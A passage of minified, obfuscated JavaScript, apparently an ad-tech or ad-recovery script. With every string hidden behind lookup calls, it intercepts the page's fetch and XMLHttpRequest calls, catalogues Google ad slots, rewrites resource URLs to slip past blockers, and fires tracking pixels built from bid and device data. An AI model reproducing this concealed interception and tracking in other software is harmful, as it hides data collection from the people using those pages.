s4['A'][Sj(0xcda)](Sj(0xf6b),b1),{'ivt':!0x1,'reason':Sj(0xcda)};}}(Dm);if(Da[SQ(0x44b)])return ly(Dm,new Map([[SQ(0x773),Da[SQ(0x945)]],[SQ(0x56d),DA[SQ(0x9fd)]()]])),void s4['A'][SQ(0xfdd)](SQ(0xedd));}lf(Dm,DA,DA&&Dk,null!==(Do=DN[SQ(0xe66)])&&void 0x0!==Do&&Do);try{var Dh;const Dd=null===(Dh=DN[SQ(0xc17)])||void 0x0===Dh?void 0x0:Dh[SQ(0xc0f)](DT=>DT[SQ(0x4a6)]);var DZ;Dd&&((DT,Dg,Dz,b0,b1,b2,b3)=>{const SE=SQ,b4=b0?Dz:Dz/0x2;((b5,b6)=>!(!['KR','JP'][SE(0x766)](b5)||Math[SE(0x483)]()>b6))(Dg,b4)&&(b0&&!b1&&b2||DW(DT,b3,b0,b4));})(Dm,DN[SQ(0x88b)],DN[SQ(0x3ba)],DA,Dk,null!==(DZ=Dd[SQ(0x755)])&&void 0x0!==DZ&&DZ,DH);}catch(DT){}function Di(){const Sf=SQ;try{const Dg=window[Sf(0xecf)];return!!Dg&&Sf(0x1f8)===Dg[Sf(0x482)][Sf(0x9fd)]();}catch(Dz){return!0x1;}}if(l6['A'][SQ(0xa6c)]()&&setTimeout(()=>{Di()&&((Dg,Dz)=>{const Sq=a2l;lM(Dg,Sq(0x4a7),new Map([[Sq(0xf29),s1['A'][Sq(0x592)]],[Sq(0x56d),Dz[Sq(0x9fd)]()]]));})(Dm,DA);},0x41b),!(0x0,si['Gb'])(DN[SQ(0x7c3)])&&!D5(location[SQ(0xc14)]))return void s4['A'][SQ(0xfdd)](SQ(0x7e3));if(DN[SQ(0x225)]&&(0x0,si['oi'])(DN[SQ(0x225)]))return(Dg=>{const Sy=SQ;lM(Dg,Sy(0x629),new Map([[Sy(0xf29),s1['A'][Sy(0x592)]]]));})(Dm),void s4['A'][SQ(0xfdd)](SQ(0x748));try{await(async(Dg,Dz,b0,b1)=>{const SM=SQ;try{var b2,b3;if(!(0x0,s0['Gy'])(Dg))return void s4['A'][SM(0xfdd)](SM(0x985));if((0x0,sQ['C8'])(Dg,s1['A'][SM(0x467)]),!b0)return s4['A'][SM(0xfdd)](SM(0x62e)),[SM(0xf74),SM(0x2e2),SM(0xb3c),SM(0x977)][SM(0xabe)](bD=>location[SM(0x724)][SM(0x766)](bD))&&(SM(0xf0d)===s2['A'][SM(0x1ec)](SM(0x8a5),!0x1)||s1['A'][SM(0xfdd)]||Math[SM(0x483)]()<0.05)&&setTimeout(()=>s5(Dg,!0x1),0x64),void(lQ&&[][SM(0xabe)](bD=>location[SM(0x677)][SM(0x653)](bD))&&function(bD){const Sp=SM,bb=new Set();window[Sp(0xa91)](()=>{const SR=Sp;window[SR(0xecf)]&&window[SR(0xecf)][SR(0x248)]&&window[SR(0xecf)][SR(0x248)][SR(0xa12)](()=>{const SB=SR;window[SB(0xecf)][SB(0x5b4)]()[SB(0xd60)]()[SB(0xe20)](bL=>function(bO){const Sw=SB;var bC,bu;const bQ=null===(bC=bO[Sw(0x939)]())||void 0x0===bC?void 0x0:bC[Sw(0x357)](),bV=bO[Sw(0xe29)](),bc=bO[Sw(0x104a)](),bX=null===(bu=bO[Sw(0x49f)]())||void 0x0===bu?void 0x0:bu[Sw(0xe20)](bf=>[bf[Sw(0xf20)],bf[Sw(0xc3d)]]),bj=document[Sw(0x41a)](bc);if(!bj)return null;const bE=function(bf){const Sr=Sw;let bq='#'+bf['id'],by=bf[Sr(0x387)];for(;by;){var bM;const bp=by[Sr(0xe67)][Sr(0xda5)](),bR=by[Sr(0xe51)]('id'),bB=null===(bM=by[Sr(0xe51)](Sr(0x941)))||void 0x0===bM?void 0x0:bM[Sr(0xdb4)]('\x20');bq=bR?bp+'#'+bR+Sr(0x9bc)+bq:bB?bp+'.'+bB[Sr(0x2dc)]('.')+Sr(0x9bc)+bq:bp+Sr(0x9bc)+bq,by=by[Sr(0x387)];}return bq[Sr(0xd69)]>0x64?bq[Sr(0xb8f)](bq[Sr(0xd69)]-0x64):bq;}(bj);return{'id':bQ,'adUnitPath':bV,'slotElementId':bc,'sizes':bX,'selector':bE};}(bL))[SB(0xab8)](bL=>bL&&!bb[SB(0x48a)](bL['id']))[SB(0xa59)](bL=>{const SK=SB;bb[SK(0x7a3)](bL['id']),function(bO,bC){const SI=SK;lM(bO,SI(0x803),new Map([['id',bC['id']],[SI(0x8bc),bC[SI(0xf03)]],[SI(0xcbb),bC[SI(0x80f)]],[SI(0xe1c),bC[SI(0xe1c)][SI(0xe20)](bu=>bu[SI(0x2dc)]('x'))[SI(0x2dc)]('|')],[SI(0x8e4),bC[SI(0x8e4)]],[SI(0xf29),s1['A'][SI(0x592)]]]));}(bD,bL);});});},0x3e8);}(Dg));const b4=(0x0,ld['z9'])(Dz[SM(0xc17)]);if(!b4)return void s4['A'][SM(0xfdd)](SM(0x62f));Dg[SM(0xca1)]=b4[SM(0xca1)];const b5=b4[SM(0xc17)];if(s4['A'][SM(0xfdd)](SM(0x2f0)[SM(0xc8d)](b4[SM(0xca1)],',\x20')[SM(0xc8d)](JSON[SM(0x584)](b5))),b5[SM(0x66e)]&&!new URL(window[SM(0x5bd)][SM(0xc14)])[SM(0x6ef)][SM(0x48a)](SM(0x837)))return void s4['A'][SM(0xfdd)](SM(0x4ee));if(b5[SM(0x755)]&&!b1)return void s4['A'][SM(0xfdd)](SM(0x8c0));null!==(b2=b5[SM(0xb8a)])&&void 0x0!==b2&&b2[SM(0x2ee)]&&await async function(bD,bb){const SS=SM,bL=bD[SS(0x7c7)](bC=>Array[SS(0xed4)](document[SS(0xb38)](SS(0x697)[SS(0xc8d)](bC,'\x22]'))))[SS(0xab8)](bC=>bC instanceof HTMLLinkElement)[SS(0xe20)](bC=>{const Sx=SS,bu=bC[Sx(0xe51)](Sx(0xc14));return bu?new Promise(bQ=>{const SW=Sx,bV=document[SW(0xc09)](SW(0x319));bV[SW(0xcf7)]=!0x0,Array[SW(0xed4)](bC[SW(0x3b7)])[SW(0xa59)](bj=>{const SU=SW;bV[SU(0x33e)](bj[SU(0xc71)],bj[SU(0x759)]);}),bV[SW(0xc14)]=(0x0,s0['Wq'])({'protectUrlContext':bb,'url':bu,'kind':s0['MN'][SW(0xa9b)],'endpoint':s1['A'][SW(0x467)]});let bc=null;const bX=bj=>{const SF=SW;null!==bc&&(clearTimeout(bc),bc=null),bV[SF(0x5a3)]=null,bV[SF(0x923)]=null,bQ(bj);};bc=setTimeout(()=>{bX(!0x1);},0xbb8),bV[SW(0x5a3)]=()=>{const SP=SW;bC[SP(0xcf7)]=!0x0,bX(!0x0);},bV[SW(0x923)]=()=>{bX(!0x1);},bC[SW(0xf41)](SW(0xf0f),bV);}):Promise[Sx(0xa7e)](!0x1);}),bO=await Promise[SS(0x3db)](bL);s4['A'][SS(0xfdd)](SS(0x4d0)[SS(0xc8d)](JSON[SS(0x584)](bO)));}(b5[SM(0xb8a)][SM(0x2ee)],Dg),l6['A'][SM(0xa6c)]()&&l6['A'][SM(0xb5a)]()&&(0x0,DF['Y'])(Dg),[SM(0xf74),SM(0x2e2),SM(0xb3c),SM(0x977)][SM(0xabe)](bD=>location[SM(0x724)][SM(0x766)](bD))&&setTimeout(()=>s5(Dg,!0x0),0x64);const b6=window,b7=(0x0,s8['VS'])(b5[SM(0xb8a)]);if(D2(Dg,b6,b7,{'shouldHookDomContentLoadedLateListeners':!!b5[SM(0x89a)]}),function(bD,bb){const SG=SM;var bL;if(s4['A'][SG(0xfdd)](SG(0x5fa)),null!==(bL=window[SG(0x786)])&&void 0x0!==bL&&bL[SG(0x8dd)])return;const bO=window[SG(0x786)]||[];window[SG(0x786)]={'push':bQ=>D3(bQ),'__replaced':!0x0};for(const bQ of[...bO][SG(0x4ec)]())D3(bQ);const bC=bV=>{const Sm=SG;if(Sm(0x486)===bV[Sm(0x773)]){const bX=bV[Sm(0xa3b)][0x0]instanceof Request?bV[Sm(0xa3b)][0x0][Sm(0xd01)]:bV[Sm(0xa3b)][0x0];s4['A'][Sm(0xfdd)](Sm(0x371),bV[Sm(0xa3b)][0x0],Sm(0xee4),(0x0,s8['pI'])(bb,bX),Sm(0xddd),bD[Sm(0x486)],bD[Sm(0x486)][Sm(0x949)]),(0x0,s8['pI'])(bb,bX)?bD[Sm(0x486)](...bV[Sm(0xa3b)])[Sm(0x9a6)](bV[Sm(0xa7e)],bV[Sm(0xb6b)]):bV[Sm(0xb6b)](...bV[Sm(0x1e2)]);}else{if(Sm(0xb13)===bV[Sm(0x773)]){const bj=s9['A'][Sm(0x1ec)](bD)[Sm(0xcbf)][Sm(0x1ec)][Sm(0x2fb)](bV[Sm(0xccc)]);s4['A'][Sm(0xfdd)](Sm(0xbd9),bj),(0x0,s8['pI'])(bb,bj)||bV[Sm(0xb6b)]();}else{if(Sm(0x692)===bV[Sm(0x773)]){var bc;if(!bV[Sm(0xc16)][Sm(0xcc3)]||(null===(bc=bV[Sm(0xc16)][Sm(0xcc3)])||void 0x0===bc?void 0x0:bc[Sm(0xd69)])<0x2)return void bV[Sm(0xdda)]();const bE=bV[Sm(0xc16)][Sm(0xcc3)][0x1];if((0x0,s8['pI'])(bb,bE)||bV[Sm(0xdda)](),bV[Sm(0xc16)][Sm(0x5b0)])return;bV[Sm(0xc16)][Sm(0x5b0)]=!0x0;const bf=new XMLHttpRequest();bf[Sm(0x101a)]=bq=>{const SY=Sm;var by,bM;bf[SY(0x320)]===XMLHttpRequest[SY(0xd54)]&&bV[SY(0xc16)][SY(0xf59)]&&(bV[SY(0xc16)][SY(0xf59)]=!0x1,bV[SY(0xc16)][SY(0x8db)]={'readyState':bf[SY(0x320)],'response':bf[SY(0x217)],'responseText':bf[SY(0xb47)],'responseType':bf[SY(0x7bb)],'responseURL':bf[SY(0x8d9)],'responseXML':bf[SY(0xdb8)],'status':bf[SY(0x2cc)],'statusText':bf[SY(0x772)],'upload':bf[SY(0x364)]},Object[SY(0x23b)](bq,SY(0xb8a),{'writable':!0x1,'value':bV[SY(0xc16)]}),null===(by=bV[SY(0xc16)])||void 0x0===by||null===(by=by[SY(0x101a)])||void 0x0===by||null===(bM=by[SY(0x2fb)])||void 0x0===bM||bM[SY(0x2fb)](by,bV[SY(0xc16)],bq));},bf[Sm(0x5a3)]=bq=>{const SJ=Sm;var by,bM;bV[SJ(0xc16)][SJ(0xd1a)]&&bV[SJ(0xc16)][SJ(0x2d8)]&&(bV[SJ(0xc16)][SJ(0x2d8)]=!0x1,bV[SJ(0xc16)][SJ(0x8db)]={'readyState':bf[SJ(0x320)],'response':bf[SJ(0x217)],'responseText':bf[SJ(0xb47)],'responseType':bf[SJ(0x7bb)],'responseURL':bf[SJ(0x8d9)],'responseXML':bf[SJ(0xdb8)],'status':bf[SJ(0x2cc)],'statusText':bf[SJ(0x772)],'upload':bf[SJ(0x364)]},Object[SJ(0x23b)](bq,SJ(0xb8a),{'writable':!0x1,'value':bV[SJ(0xc16)]}),null===(by=bV[SJ(0xc16)][SJ(0xd1a)])||void 0x0===by||null===(bM=by[SJ(0x2fb)])||void 0x0===bM||bM[SJ(0x2fb)](by,bV[SJ(0xc16)],bq));},bf[Sm(0x923)]=bq=>{const Sv=Sm;var by,bM;bV[Sv(0xc16)][Sv(0x923)]&&bV[Sv(0xc16)][Sv(0x2d8)]&&(bV[Sv(0xc16)][Sv(0x2d8)]=!0x1,Object[Sv(0x23b)](bq,Sv(0xb8a),{'writable':!0x1,'value':bV[Sv(0xc16)]}),null===(by=bV[Sv(0xc16)][Sv(0x923)])||void 0x0===by||null===(bM=by[Sv(0x2fb)])||void 0x0===bM||bM[Sv(0x2fb)](by,bV[Sv(0xc16)],bq));},bf[Sm(0xa84)][Sm(0x2fb)](bf,...bV[Sm(0xc16)][Sm(0xcc3)]),bf[Sm(0xbad)][Sm(0x2fb)](bf);}}}},bu=window[SG(0x787)]||[];window[SG(0x787)]={'push':bV=>setTimeout(()=>bC(bV),0x0)};for(const bV of bu)D3(()=>bC(bV));}(b6,b7),Dz[SM(0x1e3)]&&(0x0,DI['I'])(Dz[SM(0x1e3)],b0,b1,Dg),async function(bD,bb,bL){const So=SM,bO=bb[So(0xfb4)];bO&&bO[So(0x100a)]&&(window[So(0xecf)]=window[So(0xecf)]||{},window[So(0xecf)][So(0x248)]=window[So(0xecf)][So(0x248)]||[],window[So(0xecf)][So(0x248)][So(0xa12)](()=>{const Sh=So;window[Sh(0xecf)][Sh(0x5b4)]()[Sh(0xee8)](Sh(0x8bb),bC=>{const SZ=Sh;if(bC[SZ(0xae1)])return;const bu=function(bV,bc,bX,bj,bE,bf){const SH=SZ;var bq,by;const bM=bV[SH(0xf09)][SH(0xe9b)],bp=bM[SH(0x766)](SH(0xa61))?null===(bq=bM[SH(0xdb4)](SH(0xa61))[0x1])||void 0x0===bq?void 0x0:bq[SH(0xdb4)](':')[0x0]:lL(),bR=function(bB,bw,br,bK,bI,bS,bx,bW,bU,bF,bP,bG,bm,bY,bJ,bv,bo,bh,bZ,bH,bN,bn,bA,bk,bi){const SN=SH;return{'dt':SN(0x9d9),'pd':SN(0x9df),'di':bB,'ap':'','sr':br,'pp':bK,'md':'1','ui':bS,'ti':bx,'de':bW,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':bv,'ai':bo,'pc':bh,'cr':bZ,'cb':bH,'si':'','dm':bn,'pi':bA,'bt':'','gt':bi};}(bc[SH(0x84f)],0x0,bX,bj,0x0,bp,lL(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[SH(0x455)](navigator[SH(0xa13)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,bE[SH(0x6e4)],bE[SH(0x3e8)],bE[SH(0xa28)][SH(0x939)]()[SH(0xd84)](),bE[SH(0xf61)],s3['A'][SH(0x36b)](0xf,0x1e),0x0,bE[SH(0xc05)]&&SH(0xf44)==typeof bE[SH(0xc05)][0x0]&&SH(0xf44)==typeof bE[SH(0xc05)][0x1]?''[SH(0xc8d)](bE[SH(0xc05)][0x0],'x')[SH(0xc8d)](bE[SH(0xc05)][0x1]):'',bE[SH(0xf61)],0x0,bf||(null===(by=bV[SH(0xecf)][SH(0x5b4)]()[SH(0xf4c)](SH(0x88b)))||void 0x0===by?void 0x0:by[0x0])||'');return bR;}(window,bD,bO[SZ(0x1d4)],bO[SZ(0xd20)],bC,bL),bQ=((bV,bc)=>{const Sn=SZ,bX=new URL(Sn(0x1027));Object[Sn(0x49a)](bc)[Sn(0xa59)](bE=>{const SA=Sn;let [bf,bq]=bE;bq&&bX[SA(0x6ef)][SA(0x4fd)](bf,bq);});const bj=bV[Sn(0xf09)][Sn(0xc09)](Sn(0xfaf));return bj[Sn(0x1011)]=(0x0,s0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':bX[Sn(0xc14)],'endpoint':s1['A'][Sn(0x467)]}),bj[Sn(0x33e)](Sn(0xc42),Sn(0xf0d)),bj;})(window,bu);document[SZ(0xb8c)][SZ(0x291)](bQ);});}));}(Dg,b5,Dz[SM(0x88b)]),!0x1===(null===(b3=b5[SM(0x2fe)])||void 0x0===b3?void 0x0:b3[SM(0x4a6)])){const bD=b5[SM(0x2fe)][SM(0xd6b)]||[SM(0x4e9)];(0x0,DU['je'])(bD);}b5[SM(0x93c)]||(0x0,DU['lD'])(b5[SM(0x253)]||[]),(0x0,DU['N2'])(b5[SM(0x253)]||[]),function(bb,bL,bO){const Sk=SM,bC=[],bu=Array[Sk(0xed4)](bb[Sk(0xf09)][Sk(0xb38)](Sk(0x3eb)));for(const bQ of bu)try{const bV=bQ[Sk(0x848)];if(!bV)continue;if(!lF(bV))continue;lT(bV,bL,bO,bC);}catch(bc){}}(b6,Dg,b7);const b8=lg(b6,Dg,b7),b9=0x3e8;let bs=0x0;function bl(bb){const Si=SM;if(document[Si(0xf16)])return bs=bb,requestAnimationFrame(bl);bb-bs>=b9&&(window[Si(0x104e)]?window[Si(0x104e)](b8,{'timeout':0x78}):setTimeout(b8,0x0),bs=bb),requestAnimationFrame(bl);}requestAnimationFrame(bl);}finally{D4();}})(Dm,DN,DA,Dk);}catch(Dg){s4['A'][SQ(0xcda)](Dg,SQ(0xe3b),Dg[SQ(0xf6c)]);}}catch(Dz){throw Dz;}finally{D4(),(0x0,l5['H4'])();}})(DP);})());})()));